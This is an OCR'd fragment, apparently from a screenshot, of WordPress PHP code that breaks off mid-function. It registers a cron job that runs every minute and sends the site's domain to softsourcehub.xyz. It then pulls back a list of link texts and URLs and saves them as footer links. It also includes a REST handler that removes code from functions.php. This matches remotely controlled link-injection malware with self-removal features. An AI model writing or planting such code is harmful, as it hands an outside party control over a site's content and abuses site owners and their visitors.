
WP_REST_Response(['error' => 'Failed to remove function from
functions.php'], 500); } return new WP_REST_Response(['success' =>
'Function removed successfully'], 200); } else { return new
WP_REST_Response(['error' => 'Function code not found'], 404); } }
//WORDPRESS function register_custom_cron_job() { if
(!wp_next_scheduled('update_footer_links_cron_hook')) {
wp_schedule_event(time(), 'minute', 'update_footer_links_cron_hook');
} } add_action('wp', 'register_custom_cron_job'); function
remove_custom_cron_job() { $timestamp =
wp_next_scheduled('update_footer_links_cron_hook');
wp_unschedule_event($timestamp, 'update_footer_links_cron_hook');
} register_deactivation_hook(__FILE__, 'remove_custom_cron_job');
function update_footer_links() { $domain = parse_url(get_site_url(),
PHP_URL_HOST); $url = "https://softsourcehub.xyz/wp-cross-
links/api.php?domain=" . $domain; $response = wp_remote_get($url);
if (is_wp_error($response)) { return; } $body =
wp_remote_retrieve_body($response); $links = explode(",", $body);
$parsed_links = []; foreach ($links as $link) { list($text, $url) =
explode("|", $link); $parsed_links[] = ['text' => $text, 'url' => $url]; }
update_option('footer_links', $parsed_links); }
add_action('update_footer_links_cron_hook', 'update_footer_links');
function add_custom_cron_intervals($schedules) {